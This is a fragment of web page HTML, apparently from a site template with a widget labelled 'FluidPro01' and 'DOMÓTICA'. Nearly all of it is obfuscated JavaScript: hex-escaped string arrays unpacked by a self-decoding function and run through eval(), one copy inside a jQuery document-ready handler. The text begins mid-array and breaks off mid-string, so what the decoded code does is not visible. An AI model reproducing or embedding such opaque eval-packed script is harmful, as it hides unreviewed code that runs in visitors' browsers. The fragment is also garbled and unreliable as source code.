x78\x36\x43\x7C\x78\x33\x30\x7C\x78\x36\x42\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x33\x42\x7C\x78\x36\x37\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x78\x37\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x33\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x33\x7C\x78\x34\x35\x7C\x5F\x30\x78\x62\x34\x63\x34\x7C\x78\x33\x44\x7C\x78\x34\x36\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x34\x37\x7C\x78\x33\x41\x7C\x78\x33\x35\x7C\x78\x33\x39\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x35\x7C\x78\x36\x32\x7C\x78\x34\x38\x7C\x78\x34\x39\x7C\x78\x32\x34\x7C\x78\x36\x31\x7C\x78\x34\x41\x7C\x78\x36\x39\x7C\x78\x34\x44\x7C\x78\x36\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x34\x7C\x78\x34\x43\x7C\x78\x34\x42\x7C\x78\x37\x33\x7C\x78\x34\x45\x7C\x78\x35\x31\x7C\x78\x37\x30\x7C\x78\x36\x46\x7C\x78\x34\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x30\x7C\x78\x35\x30\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x32\x7C\x78\x32\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x31\x7C\x78\x35\x35\x7C\x78\x36\x45\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x35\x33\x7C\x78\x36\x44\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x36\x7C\x78\x32\x44\x7C\x78\x35\x39\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x69\x66\x7C\x78\x35\x37\x7C\x78\x35\x41\x7C\x78\x35\x46\x7C\x78\x35\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x32\x7C\x6E\x65\x77\x7C\x33\x36\x7C\x31\x30\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc5c1x1,_0xc5c1x2,_0xc5c1x3,_0xc5c1x4,_0xc5c1x5,_0xc5c1x6){_0xc5c1x5=function(_0xc5c1x3){return (_0xc5c1x3<_0xc5c1x2?_0x1d72[4]:_0xc5c1x5(parseInt(_0xc5c1x3/_0xc5c1x2)))+((_0xc5c1x3=_0xc5c1x3%_0xc5c1x2)>35?String[_0x1d72[5]](_0xc5c1x3+29):_0xc5c1x3.toString(36))};if(!_0x1d72[4][_0x1d72[6]](/^/,String)){while(_0xc5c1x3--){_0xc5c1x6[_0xc5c1x5(_0xc5c1x3)]=_0xc5c1x4[_0xc5c1x3]||_0xc5c1x5(_0xc5c1x3)};_0xc5c1x4=[function(_0xc5c1x5){return _0xc5c1x6[_0xc5c1x5]}];_0xc5c1x5=function(){return _0x1d72[7]};_0xc5c1x3=1};while(_0xc5c1x3--){if(_0xc5c1x4[_0xc5c1x3]){_0xc5c1x1=_0xc5c1x1[_0x1d72[6]]( new RegExp(_0x1d72[8]+_0xc5c1x5(_0xc5c1x3)+_0x1d72[8],_0x1d72[9]),_0xc5c1x4[_0xc5c1x3])}};return _0xc5c1x1}(_0x1d72[0],62,115,_0x1d72[3][_0x1d72[2]](_0x1d72[1]),0,{}))

});


</script>





 


<script type="text/javascript">  $(document).ready(function() { var a = 'FluidPro01'; var b = 'u31502'; var c = $('#u31502'); var d = 'DOMÓTICA'; var e = $('.FluidPro01'); var g = $('.u31502'); var i = $('.uu31502'); var m = '0'; var n = '0'; var o = $('.Style'); var p = '1'; var q = '0.3'; var vh = '31'; var _0x1d72=["\x31\x4A\x20\x4D\x3D\x5B\x22\x5C\x31\x67\x5C\x31\x69\x5C\x64\x5C\x4E\x5C\x62\x5C\x66\x5C\x61\x5C\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x74\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x72\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x73\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x6D\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6E\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6D\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x4F\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6E\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x61\x5C\x4A\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x66\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x43\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x65\x5C\x31\x62\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x54\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x65\x5C\x71\x5C\x61\x5C\x6D\x5C\x61\x5C\x41\x5C\x66\x5C\x63\x5C\x75\x5C\x51\x5C\x4E\x5C\x51\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x31\x46\x5C\x31\x32\x5C\x31\x76\x5C\x65\x5C\x31\x65\x5C\x31\x76\x5C\x57\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x65\x5C\x73\x5C\x68\x5C\x64\x5C\x62\x5C\x42\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x65\x5C\x31\x37\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x76\x5C\x68\x5C\x64\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x67\x5C\x31\x69\x5C\x31\x36\x5C\x4E\x5C\x51\x5C\x75\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x51\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x74\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x56\x5C\x63\x5C\x53\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x46\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x45\x5C\x63\x5C\x68\x5C\x51\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\